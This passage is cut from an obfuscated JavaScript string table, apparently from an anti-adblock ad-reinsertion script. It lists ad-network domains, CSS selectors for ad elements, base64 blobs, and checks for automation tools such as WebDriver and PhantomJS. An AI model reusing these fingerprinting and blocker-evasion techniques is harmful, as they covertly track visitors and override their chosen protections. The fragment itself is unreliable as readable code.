ograph-space','auto|all|none','Forward\x20report\x20url\x20to\x20engineers','tb|rl|bt|lr','scale(\x20[<number>|<percentage>]#{1,2}\x20)','loaded','<number\x20[1,∞]>','decode','<length-percentage>','<\x27flex-basis\x27>','event_type','!important','selectorList','innerText','cover|contain|entry|exit|entry-crossing|exit-crossing','lijit.com','replaceAll','manchesterworld.uk','memoryLimitThreshold','/gpt/setup','alphaStr','Node_baseURI','translateZ(\x20<length>\x20)','offset','PerformanceResourceTiming_encodedBodySize','Function','window.external.toString\x20is\x20not\x20a\x20function','<\x27margin-inline-start\x27>','defer','<!--','xg4ken.com','webkitTemporaryStorage','String','ads-','[src*=','index','ads.linkedin.com','delete','$chrome_asyncScriptInfo','attributes','addConnectionHandler','\x20|\x20\x20','<length>||<color>','<color>','__fxdriver_evaluate','__isProxy','scale','pub_728x90','is_limited_ads','triggerCount','Invalid\x20base64\x20digit:\x20','about:blank','stringify','forceBraces','opacity(0)','now','left|right|none|inline-start|inline-end','<feature-value-declaration>','gpt-highfivve','none|<offset-path>||<coord-box>','nextUntil','minutemedia','enter','sequentum','cmVzZXJ2ZWQxT3V0cHV0','class','fromSetString','wdioElectron','parseFromString','no-cors','__as_is_ready_state_change_loading','quantumdex.io','[<length>|<number>]{1,4}','northantstelegraph.co.uk','iframe','<media-in-parens>\x20[or\x20<media-in-parens>]+','[-token','separate|collapse|auto','as-search-','appier.net','HTMLMetaElement','<ident>','addType_','sin(\x20<calc-sum>\x20)','creativeId','img','<\x27border-bottom-left-radius\x27>','ReadableStream','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','cdn.optimizely.com','devicePixelRatio','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','as_logs','rad','kumo.network-n.com','Failed\x20to\x20get\x20key\x20from:\x20','<relative-real-selector>#','loader','startLine','PseudoElementSelector','http://127.0.0.1','<supports-condition>','[full-width|proportional-width]','args','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<relative-real-selector-list>','HTMLAnchorElement_host','programme.tv','d2VneWpwenV4MzhxMmE5dm1pZm90','<integer>&&<symbol>',';\x20Partitioned','__lastWatirAlert','innovid.com','notifications','mfadsrvr.com','normal|italic|oblique\x20<angle>?','Terminate\x20-\x20not\x20registered\x20in\x20db','getSizes','content-box|padding-box|border-box','scaleZ(\x20[<number>|<percentage>]\x20)','low','findLast','unknown','offsetAndType','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','getOutOfPage','https://static.dable.io/dist/plugin.min.js','HTMLAnchorElement_target','__as_new_xhr_data','redirect.frontend.weborama.fr','[pack|next]||[definite-first|ordered]','httponly','important','</script><script\x20src=\x22','getComponents','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','pbstck.com','normal|light|dark|<palette-identifier>','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','\x0a\x20\x20--------','[native\x20code]','cqi','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','DocumentFragment_querySelector','sdk_version','getLocation','HTMLAnchorElement_protocol','[restore-rejections]\x20restoreDeferredRejections__nonadblock','object','removeAttribute','\x0a\x20\x20syntax:\x20','<media-in-parens>\x20[and\x20<media-in-parens>]+','isActive','auto|bullets|numbers|words|spell-out|<counter-style-name>','`,\x20expected\x20`','generate','SyntaxError','_WEBDRIVER_ELEM_CACHE','Dimension','<length>|auto','electron','element','Window_frames','is_acceptable_ads_blocked','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','condition','integrity','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','adpushup.com','auto-add|add(\x20<integer>\x20)|<integer>','sepia(\x20<number-percentage>\x20)','documentFocus','aW5wdXQ=','/translator','gstatic.com','gblpids','<relative-selector>#','lvmax','[restore-rejections]\x20handleQueued\x20fetch','ad-delivery.net','__phantomas','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','ghi','event_sample_ratio','Object','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','removeEventListener','num','this.postMessage(...arguments)','HTMLStyleElement','char\x20must\x20be\x20length\x201','auto|from-font|<length>|<percentage>','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','pghub.io','<?lit$','s2s.t13.io','ACK_INVISIBLE','content-security-policy','httpEquiv','traffective','snigel-','https://cmp.computerbild.de','opacity(\x20[<number-percentage>]\x20)','GeneralEnclosed','<family-name>#','pageview_id','$1\x20\x20\x20','outerHTML','name','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','HTMLTemplateElement','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','normal|<feature-tag-value>#','/adsid/integrator.js','option\x20path\x20is\x20invalid','bored_panda_events','setAttributeNS','scrollY','stylesheetUrlsToLoadBeforeHooking','.gamezop.com','setTargetingForGPTAsync','message','HTMLMediaElement_src','Combinator\x20is\x20expected','none|<position>#','lastIndexOf','as_session_id','detections','<length-percentage>&&hanging?&&each-line?','contentDocument','Profile','window.top.document.domain;','removeProperty','MessageEvent_data','normal|strong|moderate|none|reduced','text-ad','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','adsdk.microsoft.com','components','application/json','Document_getElementsByClassName','option\x20priority\x20is\x20invalid','Bad\x20value\x20`','StyleSheet','akamaized.net','servenobid.com','im-apps.net','getParameter','toUpperCase','Rule','httpOnly','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','auto|never|always','3lift.com','getTokenStart','auto|smooth','banner-','ACK','isPropagationStoppedImmediate','getProperty','browserLanguage','<keyframes-name>','window.parent._df.t','https://ad-delivery.net/px.gif?ch=2','redirected','bot','shouldRecover','vmax','<counter-style-name>','https://html-load.cc','setImmediate','plugins','<span\x20id=\x22banner-','most-width|most-height|most-block-size|most-inline-size','googleads.g.doubleclick.net','IntersectionObserverEntry','normal|break-word','clearInterval','<style-condition>|<style-feature>','valueOf','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3